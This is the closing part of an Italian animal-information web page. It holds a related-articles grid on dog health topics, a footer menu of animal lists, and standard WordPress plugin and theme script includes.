                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/come-riconoscere-e-trattare-la-parvovirosi-canina.php"  rel="bookmark" class="td-image-wrap " title="Come Riconoscere e Trattare la Parvovirosi Canina" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/come-riconoscere-e-trattare-la-parvovirosi-canina.php"  rel="bookmark" title="Come Riconoscere e Trattare la Parvovirosi Canina">Come Riconoscere e Trattare la Parvovirosi Canina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/conoscere-le-api-solitarie.php"  rel="bookmark" class="td-image-wrap " title="Conoscere le api solitarie" ><img class="entry-thumb" src="" alt="" title="Conoscere le api solitarie" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2023/12/Leonardo_Diffusion_XL_a_solitary_bee_0-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/conoscere-le-api-solitarie.php"  rel="bookmark" title="Conoscere le api solitarie">Conoscere le api solitarie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/problemi-cutanei-nei-cani-diagnosi-e-trattamento-delle-dermatiti.php"  rel="bookmark" class="td-image-wrap " title="Problemi Cutanei nei Cani: Diagnosi e Trattamento delle Dermatiti" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane" class="td-post-category">Alimentazione del cane</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/problemi-cutanei-nei-cani-diagnosi-e-trattamento-delle-dermatiti.php"  rel="bookmark" title="Problemi Cutanei nei Cani: Diagnosi e Trattamento delle Dermatiti">Problemi Cutanei nei Cani: Diagnosi e Trattamento delle Dermatiti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/malattie-dentali-nei-cani-prevenzione-e-trattamenti-efficaci.php"  rel="bookmark" class="td-image-wrap " title="Malattie Dentali nei Cani: Prevenzione e Trattamenti Efficaci" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/malattie-dentali-nei-cani-prevenzione-e-trattamenti-efficaci.php"  rel="bookmark" title="Malattie Dentali nei Cani: Prevenzione e Trattamenti Efficaci">Malattie Dentali nei Cani: Prevenzione e Trattamenti Efficaci</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/epilessia-canina-comprendere-e-gestire-le-crisi.php"  rel="bookmark" class="td-image-wrap " title="Epilessia Canina: Comprendere e Gestire le Crisi" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/epilessia-canina-comprendere-e-gestire-le-crisi.php"  rel="bookmark" title="Epilessia Canina: Comprendere e Gestire le Crisi">Epilessia Canina: Comprendere e Gestire le Crisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/infezioni-dellorecchio-nei-cani-cause-sintomi-e-trattamenti.php"  rel="bookmark" class="td-image-wrap " title="Infezioni dell&#8217;Orecchio nei Cani: Cause, Sintomi e Trattamenti" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/infezioni-dellorecchio-nei-cani-cause-sintomi-e-trattamenti.php"  rel="bookmark" title="Infezioni dell&#8217;Orecchio nei Cani: Cause, Sintomi e Trattamenti">Infezioni dell&#8217;Orecchio nei Cani: Cause, Sintomi e Trattamenti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/cura-e-prevenzione-dellobesita-canina.php"  rel="bookmark" class="td-image-wrap " title="Cura e Prevenzione dell&#8217;Obesità Canina" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane" class="td-post-category">Alimentazione del cane</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/cura-e-prevenzione-dellobesita-canina.php"  rel="bookmark" title="Cura e Prevenzione dell&#8217;Obesità Canina">Cura e Prevenzione dell&#8217;Obesità Canina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/la-dermatite-nei-cani-cause-cure-e-consigli-per-la-prevenzione.php"  rel="bookmark" class="td-image-wrap " title="La Dermatite nei Cani: Cause, Cure e Consigli per la Prevenzione" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane" class="td-post-category">Alimentazione del cane</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/la-dermatite-nei-cani-cause-cure-e-consigli-per-la-prevenzione.php"  rel="bookmark" title="La Dermatite nei Cani: Cause, Cure e Consigli per la Prevenzione">La Dermatite nei Cani: Cause, Cure e Consigli per la Prevenzione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6971a0645c493
    -->

    <script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/www.mille-animali.com\/wp-json\/","home_url":"https:\/\/www.mille-animali.com","nonce":"00ec73b0f9","referer_url":"","country":true,"source_type":"post","source_id":15333}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.2.7" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.147 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 04:58:28 -->

<!-- super cache -->